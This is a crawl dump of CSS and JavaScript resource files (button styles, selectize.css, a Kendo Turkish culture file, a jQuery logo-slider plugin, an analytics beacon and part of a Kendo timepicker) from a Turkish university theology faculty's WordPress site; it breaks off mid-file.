Grande",sans-serif,Arial;color:#444;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;white-space:nowrap;-webkit-font-smoothing:antialiased;padding:10px 16px;font-size:24px;font-weight:300;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.as-btn-white-large:hover{color:#fff;background:#444}.as-btn-white-medium,.as-btn-white-small{display:inline-block;-webkit-box-sizing:border-box;margin:0;background:#fff;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#444;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;white-space:nowrap;-webkit-font-smoothing:antialiased;font-weight:400;-moz-box-sizing:border-box;border:none}.as-btn-white-medium{box-sizing:border-box;padding:6px 12px;font-size:14px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.as-btn-white-medium:hover{color:#fff;background:#444}.as-btn-white-small{box-sizing:border-box;padding:5px 10px;font-size:12px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.as-btn-whiteborder-large,.as-btn-whiteborder-medium{display:inline-block;border:2px solid #fff;-webkit-box-sizing:border-box;margin:0;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;white-space:nowrap;-webkit-font-smoothing:antialiased;vertical-align:baseline}.as-btn-white-small:hover{color:#fff;background:#444}.as-btn-whiteborder-large{-moz-box-sizing:border-box;box-sizing:border-box;background:0 0;color:#fff;padding:10px 16px;font-size:24px;font-weight:300;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.as-btn-whiteborder-large:hover{color:#444;background:#fff}.as-btn-whiteborder-medium{-moz-box-sizing:border-box;box-sizing:border-box;background:0 0;color:#fff;padding:6px 12px;font-size:14px;font-weight:400;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.as-btn-whiteborder-medium:hover{color:#444;background:#fff}.as-btn-navy-large,.as-btn-whiteborder-small{display:inline-block;margin:0;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#fff;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;white-space:nowrap;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.as-btn-whiteborder-small{border:2px solid #fff;box-sizing:border-box;background:0 0;vertical-align:baseline;padding:5px 10px;font-size:12px;font-weight:400;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.as-btn-whiteborder-small:hover{color:#444;background:#fff}.as-btn-navy-large{border:none;box-sizing:border-box;background:#345;padding:10px 16px;font-size:24px;font-weight:300;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.as-btn-navy-medium,.as-btn-navy-small{display:inline-block;margin:0;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;white-space:nowrap;-webkit-font-smoothing:antialiased;font-weight:400;color:#fff}.as-btn-navy-large:hover{color:#fff;background:#456}.as-btn-navy-medium{border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#345;padding:6px 12px;font-size:14px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.as-btn-navy-medium:hover{color:#fff;background:#456}.as-btn-navy-small{border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#345;padding:5px 10px;font-size:12px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.as-btn-navy-small:hover{color:#fff;background:#456}

--- FILE ---
content_type: text/css
request_url: https://ilahiyat.deu.edu.tr/wp-content/themes/tema/css/selectize.css?ver=4.9.16
body_size: 2053
content:
/**
 * selectize.css (v0.8.5)
 * Copyright (c) 2013 Brian Reavis & contributors
 *
 * Licensed under the Apache License, Version 2.0 (the "License"); you may not use this
 * file except in compliance with the License. You may obtain a copy of the License at:
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software distributed under
 * the License is distributed on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF
 * ANY KIND, either express or implied. See the License for the specific language
 * governing permissions and limitations under the License.
 *
 * @author Brian Reavis <brian@thirdroute.com>
 */

.selectize-control.plugin-drag_drop.multi > .selectize-input > div.ui-sortable-placeholder {
  background: #f2f2f2 !important;
  background: rgba(0, 0, 0, 0.06) !important;
  border: 0 none !important;
  visibility: visible !important;
  -webkit-box-shadow: inset 0 0 12px 4px #ffffff;
          box-shadow: inset 0 0 12px 4px #ffffff;
}

.selectize-control.plugin-drag_drop .ui-sortable-placeholder::after {
  content: '!';
  visibility: hidden;
}

.selectize-control.plugin-drag_drop .ui-sortable-helper {
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
          box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
}

.selectize-dropdown-header {
  position: relative;
  padding: 5px 8px;
  background: #f8f8f8;
  border-bottom: 1px solid #d0d0d0;
  -webkit-border-radius: 3px 3px 0 0;
     -moz-border-radius: 3px 3px 0 0;
          border-radius: 3px 3px 0 0;
}

.selectize-dropdown-header-close {
  position: absolute;
  top: 50%;
  right: 8px;
  margin-top: -12px;
  font-size: 20px !important;
  line-height: 20px;
  color: #303030;
  opacity: 0.4;
}

.selectize-dropdown-header-close:hover {
  color: #000000;
}

.selectize-dropdown.plugin-optgroup_columns .optgroup {
  float: left;
  border-top: 0 none;
  border-right: 1px solid #f2f2f2;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

.selectize-dropdown.plugin-optgroup_columns .optgroup:last-child {
  border-right: 0 none;
}

.selectize-dropdown.plugin-optgroup_columns .optgroup:before {
  display: none;
}

.selectize-dropdown.plugin-optgroup_columns .optgroup-header {
  border-top: 0 none;
}

.selectize-control.plugin-remove_button [data-value] {
  position: relative;
  padding-right: 24px !important;
}

.selectize-control.plugin-remove_button [data-value] .remove {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  display: inline-block;
  width: 17px;
  padding: 2px 0 0 0;
  font-size: 12px;
  font-weight: bold;
  color: inherit;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  border-left: 1px solid #d0d0d0;
  -webkit-border-radius: 0 2px 2px 0;
     -moz-border-radius: 0 2px 2px 0;
          border-radius: 0 2px 2px 0;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

.selectize-control.plugin-remove_button [data-value] .remove:hover {
  background: rgba(0, 0, 0, 0.05);
}

.selectize-control.plugin-remove_button [data-value].active .remove {
  border-left-color: #cacaca;
}

.selectize-control.plugin-remove_button .disabled [data-value] .remove:hover {
  background: none;
}

.selectize-control.plugin-remove_button .disabled [data-value] .remove {
  border-left-color: #ffffff;
}

.selectize-control {
  position: relative;
}

.selectize-dropdown,
.selectize-input,
.selectize-input input {
  font-family: inherit;
  font-size: 13px;
  -webkit-font-smoothing: inherit;
  line-height: 18px;
  color: #303030;
}

.selectize-input,
.selectize-control.single .selectize-input.input-active {
  display: inline-block;
  cursor: text;
  background: #ffffff;
}

.selectize-input {
  position: relative;
  z-index: 1;
  display: inline-block;
  width: 100%;
  padding: 8px 8px;
  overflow: hidden;
  border: 1px solid #d0d0d0;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.1);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

.selectize-control.multi .selectize-input.has-items {
  padding: 6px 8px 3px;
}

.selectize-input.full {
  background-color: #ffffff;
}

.selectize-input.disabled,
.selectize-input.disabled * {
  cursor: default !important;
}

.selectize-input.focus {
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);
}

.selectize-input.dropdown-active {
  -webkit-border-radius: 3px 3px 0 0;
     -moz-border-radius: 3px 3px 0 0;
          border-radius: 3px 3px 0 0;
}

.selectize-input > * {
  display: -moz-inline-stack;
  display: inline-block;
  *display: inline;
  vertical-align: baseline;
  zoom: 1;
}

.selectize-control.multi .selectize-input > div {
  padding: 2px 6px;
  margin: 0 3px 3px 0;
  color: #303030;
  cursor: pointer;
  background: #f2f2f2;
  border: 0 solid #d0d0d0;
}

.selectize-control.multi .selectize-input > div.active {
  color: #303030;
  background: #e8e8e8;
  border: 0 solid #cacaca;
}

.selectize-control.multi .selectize-input.disabled > div,
.selectize-control.multi .selectize-input.disabled > div.active {
  color: #7d7d7d;
  background: #ffffff;
  border: 0 solid #ffffff;
}

.selectize-input > input {
  max-width: 100% !important;
  max-height: none !important;
  min-height: 0 !important;
  padding: 0 !important;
  margin: 0 2px 0 0 !important;
  line-height: inherit !important;
  text-indent: 0 !important;
  background: none !important;
  border: 0 none !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  -webkit-user-select: auto !important;
}

.selectize-input > input:focus {
  outline: none !important;
}

.selectize-input::after {
  display: block;
  clear: left;
  content: ' ';
}

.selectize-input.dropdown-active::before {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  display: block;
  height: 1px;
  background: #f0f0f0;
  content: ' ';
}

.selectize-dropdown {
  position: absolute;
  z-index: 10;
  margin: -1px 0 0 0;
  background: #ffffff;
  border: 1px solid #d0d0d0;
  border-top: 0 none;
  -webkit-border-radius: 0 0 3px 3px;
     -moz-border-radius: 0 0 3px 3px;
          border-radius: 0 0 3px 3px;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

.selectize-dropdown [data-selectable] {
  overflow: hidden;
  cursor: pointer;
}

.selectize-dropdown [data-selectable] .highlight {
  background: rgba(125, 168, 208, 0.2);
  -webkit-border-radius: 1px;
     -moz-border-radius: 1px;
          border-radius: 1px;
}

.selectize-dropdown [data-selectable],
.selectize-dropdown .optgroup-header {
  padding: 5px 8px;
}

.selectize-dropdown .optgroup:first-child .optgroup-header {
  border-top: 0 none;
}

.selectize-dropdown .optgroup-header {
  color: #303030;
  cursor: default;
  background: #ffffff;
}

.selectize-dropdown .active {
  color: #495c68;
  background-color: #f5fafd;
}

.selectize-dropdown .active.create {
  color: #495c68;
}

.selectize-dropdown .create {
  color: rgba(48, 48, 48, 0.5);
}

.selectize-dropdown-content {
  max-height: 200px;
  overflow-x: hidden;
  overflow-y: auto;
}

.selectize-control.single .selectize-input,
.selectize-control.single .selectize-input input {
  cursor: pointer;
}

.selectize-control.single .selectize-input.input-active,
.selectize-control.single .selectize-input.input-active input {
  cursor: text;
}

.selectize-control.single .selectize-input:after {
  position: absolute;
  top: 50%;
  right: 15px;
  display: block;
  width: 0;
  height: 0;
  margin-top: -3px;
  border-color: #808080 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 5px 0 5px;
  content: ' ';
}

.selectize-control.single .selectize-input.dropdown-active:after {
  margin-top: -4px;
  border-color: transparent transparent #808080 transparent;
  border-width: 0 5px 5px 5px;
}

.selectize-control.rtl.single .selectize-input:after {
  right: auto;
  left: 15px;
}

.selectize-control.rtl .selectize-input > input {
  margin: 0 4px 0 -2px !important;
}

.selectize-control .selectize-input.disabled {
  background-color: #fafafa;
  opacity: 0.5;
}

--- FILE ---
content_type: application/javascript
request_url: https://ilahiyat.deu.edu.tr/wp-content/plugins/quform/js/cultures/kendo.culture.tr-TR.min.js?ver=2019.1.220
body_size: 1041
content:
/*!
 * Copyright 2019 Progress Software Corporation and/or one of its subsidiaries or affiliates. All rights reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
!function(a){"function"==typeof define&&define.amd?define(["kendo.core.min"],a):a()}(function(){!function(a,y){kendo.cultures["tr-TR"]={name:"tr-TR",numberFormat:{pattern:["-n"],decimals:2,",":".",".":",",groupSize:[3],percent:{pattern:["-%n","%n"],decimals:2,",":".",".":",",groupSize:[3],symbol:"%"},currency:{name:"Turkish Lira",abbr:"TRY",pattern:["-n $","n $"],decimals:2,",":".",".":",",groupSize:[3],symbol:"₺"}},calendars:{standard:{days:{names:["Pazar","Pazartesi","Salı","Çarşamba","Perşembe","Cuma","Cumartesi"],namesAbbr:["Paz","Pzt","Sal","Çar","Per","Cum","Cmt"],namesShort:["Pa","Pt","Sa","Ça","Pe","Cu","Ct"]},months:{names:["Ocak","Şubat","Mart","Nisan","Mayıs","Haziran","Temmuz","Ağustos","Eylül","Ekim","Kasım","Aralık"],namesAbbr:["Oca","Şub","Mar","Nis","May","Haz","Tem","Ağu","Eyl","Eki","Kas","Ara"]},AM:["ÖÖ","öö","ÖÖ"],PM:["ÖS","ös","ÖS"],patterns:{d:"d.MM.yyyy",D:"d MMMM yyyy dddd",F:"d MMMM yyyy dddd HH:mm:ss",g:"d.MM.yyyy HH:mm",G:"d.MM.yyyy HH:mm:ss",m:"dd MMMM",M:"dd MMMM",s:"yyyy'-'MM'-'dd'T'HH':'mm':'ss",t:"HH:mm",T:"HH:mm:ss",u:"yyyy'-'MM'-'dd HH':'mm':'ss'Z'",y:"MMMM yyyy",Y:"MMMM yyyy"},"/":".",":":":",firstDay:1}}}}(this)});


--- FILE ---
content_type: application/javascript
request_url: https://ilahiyat.deu.edu.tr/wp-content/plugins/wp_logooos_plugin/js/logos.js?ver=4.9.16
body_size: 2383
content:
(function($){
$(document).ready(function(){
	
	/*======================== Logos ========================*/
	
		logooos = $('.logooos');
		logooos_items = $('.logooos .logooos_item');
		logooos_withTooltip = $('.logooos.logooos_withtooltip');
		logooos_sliders = $('.logooos.logooos_slider');
		logooos_links = $('.logooos .logooos_item a');
		logooos_images = $('.logooos .logooos_item img');
		logooos_item_height_percentage= 0.5;
		
		if (logooos.length )
		{
			// IE 8
			
			if ( $.browser.msie && $.browser.version <= 8 ) {
				logooos_links.css('background-image','none');	
				logooos_images.css('display','inline-block');
			}
			
			logooos.each(function(){
				
				logooos_calculateItemsWidthAndHight($(this));
				
			});
			
			if (logooos_sliders.length )
			{
				logooos_sliders.each(function(){	
					logooos_runSlider($(this));		
				});
			}

			
			$(window).resize(function() {

					logooos.each(function(){
						
						logooos_calculateItemsWidthAndHight($(this));
						
					});
					
					if (logooos_sliders.length )
					{
						setTimeout(function(){
							logooos_sliders.each(function(){
								logooos_runSlider($(this));
							});
						},500);
					}

			});
			
			
			// Hover Effects
			
			logooos_items.mouseenter(function(){
				
				if($(this).parent().data('hovereffect')=='effect1') {
					
					$(this).css('box-shadow', '0px 0px 10px 2px '+$(this).parent().data('hovereffectcolor'));
					
				}
				else if($(this).parent().data('hovereffect')=='effect2') {
					
					$(this).children('a').children('.logooos_effectspan').css('box-shadow', 'inset 0px 0px '+$(this).width()/10+'px 3px '+$(this).parent().data('hovereffectcolor'));
					
				}
				else if($(this).parent().data('hovereffect')=='effect3') {
					$(this).css('border-color', $(this).parent().data('hovereffectcolor'));
				}
				else if($(this).parent().data('hovereffect')=='effect4') {
					
					$(this).parent().children('.logooos_item').stop().animate({opacity: 0.3},300);
					
					if($(this).parent().hasClass('logooos_list')) {
						$(this).parent().children('.logooos_textcontainer').stop().animate({opacity: 0.3},300);
						$(this).next().stop().animate({opacity: 1},300);
					}
					
					$(this).stop().animate({opacity: 1},300);
				}
				
			});
			
			logooos_items.mouseleave(function(){
				if($(this).parent().data('hovereffect')=='effect1') {
					$(this).css('box-shadow', '');
				}
				else if($(this).parent().data('hovereffect')=='effect2') {
					$(this).children('a').children('.logooos_effectspan').css('box-shadow', '');
				}
				else if($(this).parent().data('hovereffect')=='effect3') {
					$(this).css('border-color', $(this).parent().data('bordercolor'));
				}
				else if($(this).parent().data('hovereffect')=='effect4') {
					$(this).parent().children('.logooos_item').stop().animate({opacity: 1},300);
					
					if($(this).parent().hasClass('logooos_list')) {
						$(this).parent().children('.logooos_textcontainer').stop().animate({opacity: 1},300);
					}
				}

			});
			
			// Tooltip
			
			logooos_withTooltip.children('.logooos_item').mouseenter(function(){
				
				tooltips=$('.logooos_tooltip');
				if(tooltips.length) {
					$('.logooos_tooltip').remove();
				}
				
				if($(this).data('title')!='') 
				{
					tooltip=$('<div class="logooos_tooltip"><span class="logooos_tooltipText">'+$(this).data('title')+'<span class="logooos_tooltipArrow"></span></span></div>');
					tooltip.appendTo('body');
						
					tooltip.css('opacity',0);
						
					arrowBgPosition='';
						
					// Left
					if($(this).offset().left + $(this).width()/2 - tooltip.width()/2 < 0) {
						tooltip.css('left', 1 );
						arrowBgPosition = $(this).offset().left + $(this).width()/2 - 11 +'px';
					}
					else if($(this).offset().left + $(this).width()/2 - tooltip.width()/2 +tooltip.width() > $(window).width()) {
						tooltip.css('right', 1 );
						arrowBgPosition = $(this).offset().left - tooltip.offset().left + $(this).width()/2 - 11 +'px';
					}
					else {
						tooltip.css('left', $(this).offset().left + $(this).width()/2 - tooltip.width()/2 );
						arrowBgPosition='center';
					}
						
					// Top
					if($(window).scrollTop() > $(this).offset().top - tooltip.height()) {
						tooltip.css('top', $(this).offset().top + $(this).height()+13);
						arrowBgPosition+=' top';
						tooltip.find('.logooos_tooltipArrow').css({'background-position': arrowBgPosition, 'bottom': '100%'});
					}
					else {
						tooltip.css('top', $(this).offset().top - tooltip.height()+9);
						arrowBgPosition+=' bottom';
						tooltip.find('.logooos_tooltipArrow').css({'background-position': arrowBgPosition, 'top': '100%'});
					}
						
					// Show
					if( $(this).offset().left < $(this).parent().parent().offset().left + $(this).parent().parent().width()) {
						tooltip.animate({opacity:1,top:'-=10px'},'slow');
					}
				}
					
			});
				
			// Remove Tooltip
			logooos_withTooltip.children('.logooos_item').mouseleave(function(){
				tooltips=$('.logooos_tooltip');
				if(tooltips.length) {
					$('.logooos_tooltip').remove();
				}
			});
			
			
		}

});

function logooos_calculateItemsWidthAndHight(list) {

	logooos_itemBorderLeftRight = parseInt(list.children('.logooos_item').css('borderLeftWidth').replace('px', ''))+parseInt(list.children('.logooos_item').css('borderRightWidth').replace('px', ''));
		
	if(list.hasClass('logooos_grid') || list.hasClass('logooos_slider')) {
					
		if(list.data('marginBetweenItems')!='') {
			list.children('.logooos_item').css('margin',parseFloat(list.data('marginbetweenitems'))/2);
		}
							
		logooos_itemMarginLeftRight = parseFloat(list.children('.logooos_item').css('marginLeft').replace('px', ''))+parseFloat(list.children('.logooos_item').css('marginRight').replace('px', ''));
					
					
		if( $(window).width() >= 1024 || !list.hasClass('logooos_responsive') ) {
			list.children('.logooos_item').width(Math.floor(list.width()/list.data('columns'))-(logooos_itemMarginLeftRight+logooos_itemBorderLeftRight) );
		}
		else if( $(window).width() < 1024 && $(window).width() >= 481) {
			windowHeight = $(window).height();
			windowWidth = $(window).width();
						
			if(windowHeight < windowWidth && list.data('columns') > 4) {
				list.children('.logooos_item').width(Math.floor(list.width()/4)-(logooos_itemMarginLeftRight+logooos_itemBorderLeftRight) );
			}
			else if(windowHeight > windowWidth && list.data('columns') > 3) {
				list.children('.logooos_item').width(Math.floor(list.width()/3)-(logooos_itemMarginLeftRight+logooos_itemBorderLeftRight) );
			}
			else {
				list.children('.logooos_item').width(Math.floor(list.width()/list.data('columns'))-(logooos_itemMarginLeftRight+logooos_itemBorderLeftRight) );
			}
		}
		else if( $(window).width() < 481 && list.data('columns') > 2 ) {
			list.children('.logooos_item').width(Math.floor(list.width()/2)-(logooos_itemMarginLeftRight+logooos_itemBorderLeftRight) );
		}
		else {
			list.children('.logooos_item').width(Math.floor(list.width()/list.data('columns'))-(logooos_itemMarginLeftRight+logooos_itemBorderLeftRight) );
		}
					
					
					
	}
	else if(list.hasClass('logooos_list')) {
						
		if( list.parent().width() < 481 && list.hasClass('logooos_responsive') ) {
			list.children('.logooos_item').width(Math.floor(list.width())-logooos_itemBorderLeftRight ).css({'marginBottom':20, 'float':'none'});
			list.children('.logooos_textcontainer').css('min-height',0);
			list.children('.logooos_textcontainer').children('.logooos_text, .logooos_title').css({'marginLeft':0});
		}
		else {
			list.children('.logooos_item').width(180).css({'marginBottom':0, 'float':'left'})
			list.children('.logooos_textcontainer').css('min-height',120);
			list.children('.logooos_textcontainer').children('.logooos_text, .logooos_title').css({'marginLeft':210});
		}
							
	}
				
	list.children('.logooos_item').height(parseInt(list.children('.logooos_item').width()*logooos_item_height_percentage));
	
	list.children('.logooos_item').css('display','inline-block');
}

function logooos_runSlider(slider) {
	
	
			min=slider.data('columns');
			max=slider.data('columns');

			if( $(window).width() <= 480 ) {
				min=2;
				max=2;
			}
			else if($(window).width() > 480 &&  $(window).width() < 600 && slider.data('columns') > 3 ) {		
				min=3;
				max=3;
			}
			else if($(window).width() > 600 &&  $(window).width() < 1024 && slider.data('columns') > 4 ) {
				min=4;
				max=4;
			}
				
			
			slider.carouFredSel({
				responsive: true,
				width:'100%',
				prev: {
					button: function() {
						$(this).parent().append('<a class="logooos_prev '+$(this).data('buttonsarrowscolor')+'" style="background-color:'+$(this).data('buttonsbgcolor')+';border-color:'+$(this).data('buttonsbordercolor')+';" href="#"></a>');
						return $(this).parents().children(".logooos_prev");
					}
				},
				next: {
					button: function() {
						$(this).parent().append('<a class="logooos_next '+$(this).data('buttonsarrowscolor')+'" style="background-color:'+$(this).data('buttonsbgcolor')+';border-color:'+$(this).data('buttonsbordercolor')+';" href="#"></a>');
						return $(this).parents().children(".logooos_next");
					}
				},
				scroll: {
					items:function(num) {
						if(num==1) {
							return 1;
						}
						else if(num>=2 && num<=5) {
							return 2;
						}
						else if(num>=6 && num<=7) {
							return 3;
						}
						else if(num>=8 && num<=9) {
							return 4;
						}
						else if(num>=10) {
							return 5;
						}
					},
					easing:'quadratic',
					duration: slider.data('scrollduration')
				},
				items: {
					width: 200,
					visible: {
						min: min,
						max: max
					}
				},
				auto: {
					play: slider.data('autoplay'),
					timeoutDuration: slider.data('pauseduration'),
					pauseOnHover: true
				}
			});
			
			if( $(window).width() > 1024) {
				slider.parents('.caroufredsel_wrapper').mouseenter(function(){
					$(this).children(".logooos_prev").fadeIn('slow');
					$(this).children(".logooos_next").fadeIn('slow');
				});
				
				slider.parents('.caroufredsel_wrapper').mouseleave(function(){
					$(this).children(".logooos_prev").fadeOut('slow');
					$(this).children(".logooos_next").fadeOut('slow');
				});
			}
			
			logooos_itemMarginTopBottom = parseFloat(slider.children('.logooos_item').css('marginLeft').replace('px', ''))+parseFloat(slider.children('.logooos_item').css('marginRight').replace('px', ''));
			logooos_itemBorderTopBottom = parseInt(slider.children('.logooos_item').css('borderLeftWidth').replace('px', ''))+parseInt(slider.children('.logooos_item').css('borderRightWidth').replace('px', ''));
			
			slider.children('.logooos_item').height(parseInt(slider.children('.logooos_item').width()*logooos_item_height_percentage));
			
			if(logooos_itemBorderTopBottom >= 1) {
				slider.parent().height(parseInt(slider.children('.logooos_item').width()*logooos_item_height_percentage + logooos_itemMarginTopBottom + logooos_itemBorderTopBottom +1));
			}
			else {
				slider.parent().height(parseInt(slider.children('.logooos_item').width()*logooos_item_height_percentage + logooos_itemMarginTopBottom + logooos_itemBorderTopBottom ));
			}
			
			slider.height(parseInt(slider.children('.logooos_item').height()+ logooos_itemMarginTopBottom + logooos_itemBorderTopBottom));
			
			if(logooos_itemBorderTopBottom >= 1) {
				slider.parent().height(parseInt(slider.children('.logooos_item').height()+ logooos_itemMarginTopBottom + logooos_itemBorderTopBottom +1));
				slider.parent().width(slider.parent().width()+1);
			}
			else {
				slider.parent().height(parseInt(slider.children('.logooos_item').height()+ logooos_itemMarginTopBottom + logooos_itemBorderTopBottom ));
				slider.parent().width(slider.parent().width());
			}
					
			logooos_prev=slider.parents().children(".logooos_prev");
			logooos_prev.css('top',slider.parents().height()/2 - logooos_prev.height()/2 );
			logooos_prev.css('display','none');
						
			logooos_next=slider.parents().children(".logooos_next");
			logooos_next.css('top',slider.parents().height()/2 - logooos_next.height()/2 );
			logooos_next.css('display','none');
			
}

})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2011491656&t=pageview&_s=1&dl=https%3A%2F%2Filahiyat.deu.edu.tr%2Fduyurular%2Fila-1124-arap-dili-ve-edebiyati-ii-arp-prof-dr-senem-ceylan%2F&ul=en-us%40posix&dt=%C4%B0LA%201124%20Arap%20Dili%20ve%20Edebiyat%C4%B1%20II%20(ARP)-%20Prof.%20Dr.%20Senem%20CEYLAN%20%7C%20DE%C3%9C%20%C4%B0lahiyat%20Fak%C3%BCltesi&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=289114383&gjid=1780950553&cid=839210369.1769393447&tid=UA-55174385-5&_gid=1637146975.1769393447&_r=1&_slc=1&z=1524042301
body_size: -451
content:
2,cG-RGYKZJTZ4V

--- FILE ---
content_type: application/javascript
request_url: https://ilahiyat.deu.edu.tr/wp-content/plugins/quform/js/kendo.timepicker.min.js?ver=2019.1.220
body_size: 4867
content:
/*!
 * Copyright 2019 Progress Software Corporation and/or one of its subsidiaries or affiliates. All rights reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
!function(e,define){define("kendo.timepicker.min",["kendo.popup.min","kendo.dateinput.min"],e)}(function(){return function(e,t){function n(e,t,n){var i,o=e.getTimezoneOffset();e.setTime(e.getTime()+t),n||(i=e.getTimezoneOffset()-o,e.setTime(e.getTime()+i*O))}function i(){var e=new Q,t=new Q(e.getFullYear(),e.getMonth(),e.getDate(),0,0,0),n=new Q(e.getFullYear(),e.getMonth(),e.getDate(),12,0,0);return-1*(t.getTimezoneOffset()-n.getTimezoneOffset())}function o(e){return 60*e.getHours()*O+e.getMinutes()*O+1e3*e.getSeconds()+e.getMilliseconds()}function a(e){var t=new Date(2100,0,1);return t.setMinutes(-e),t}function r(e,t,n){var i,a=o(t),r=o(n);return!e||a==r||(i=o(e),a>i&&(i+=A),r<a&&(r+=A),i>=a&&i<=r)}function l(e){var t=e.parseFormats;e.format=h(e.format||p.getCulture(e.culture).calendars.standard.patterns.t),t=j(t)?t:[t],t.splice(0,0,e.format),e.parseFormats=t}function s(e){e.preventDefault()}var u,c,p=window.kendo,d=p.keys,f=p.parseDate,m=p._activeElement,h=p._extractFormat,_=p.support,v=_.browser,g=p.ui,w=g.Widget,k="open",x="close",y="change",b=".kendoTimePicker",T="click"+b,C="k-state-default",D="disabled",V="readonly",F="li",I="<span/>",S="k-state-focused",H="k-state-hover",M="mouseenter"+b+" mouseleave"+b,W="mousedown"+b,O=6e4,A=864e5,E="k-state-selected",P="k-state-disabled",B="aria-selected",N="aria-expanded",R="aria-hidden",Y="aria-disabled",z="aria-activedescendant",L="id",j=e.isArray,K=e.extend,q=e.proxy,Q=Date,U=new Q;U=new Q(U.getFullYear(),U.getMonth(),U.getDate(),0,0,0),u=function(t){var n=this,i=t.id;n.options=t,n._dates=[],n.ul=e('<ul tabindex="-1" role="listbox" aria-hidden="true" unselectable="on" class="k-list k-reset"/>').css({overflow:_.kineticScrollNeeded?"":"auto"}).on(T,F,q(n._click,n)).on("mouseenter"+b,F,function(){e(this).addClass(H)}).on("mouseleave"+b,F,function(){e(this).removeClass(H)}),n.list=e("<div class='k-list-container k-list-scroller' unselectable='on'/>").append(n.ul).on(W,s),i&&(n._timeViewID=i+"_timeview",n._optionID=i+"_option_selected",n.ul.attr(L,n._timeViewID)),n._popup(),n._heightHandler=q(n._height,n),n.template=p.template('<li tabindex="-1" role="option" class="k-item" unselectable="on">#=data#</li>',{useWithBlock:!1})},u.prototype={current:function(n){var i=this,o=i.options.active;return n===t?i._current:(i._current&&i._current.removeClass(E).removeAttr(B).removeAttr(L),n&&(n=e(n).addClass(E).attr(L,i._optionID).attr(B,!0),i.scroll(n[0])),i._current=n,o&&o(n),t)},close:function(){this.popup.close()},destroy:function(){var e=this;e.ul.off(b),e.list.off(b),e.popup.destroy()},open:function(){var e,t=this;t.ul[0].firstChild||t.bind(),e=t.popup._hovered,t.popup._hovered=!0,t.popup.open(),setTimeout(function(){t.popup._hovered=e},1),t._current&&t.scroll(t._current[0])},dataBind:function(e){for(var t,n=this,i=n.options,o=i.format,a=p.toString,l=n.template,s=e.length,u=0,c="";u<s;u++)t=e[u],r(t,i.min,i.max)&&(c+=l(a(t,o,i.culture)));n._html(c)},refresh:function(){var e,t,r,l=this,s=l.options,u=s.format,c=i(),d=c<0,f=s.min,m=s.max,h=o(f),_=o(m),v=o(a(s.interval)),g=s.interval*O,w=p.toString,k=l.template,x=new Q((+f)),y=new Q(x),b=0,T="";for(r=d?(A+c*O)/g:A/g,h==_&&v!==_||(h>_&&(_+=A),r=(_-h)/g+1),t=parseInt(r,10);b<r;b++)b&&n(x,g,d),_&&t==b&&(e=o(x),y<x&&(e+=A),e>_&&(x=new Q((+m)))),l._dates.push(o(x)),T+=k(w(x,u,s.culture));l._html(T)},bind:function(){var 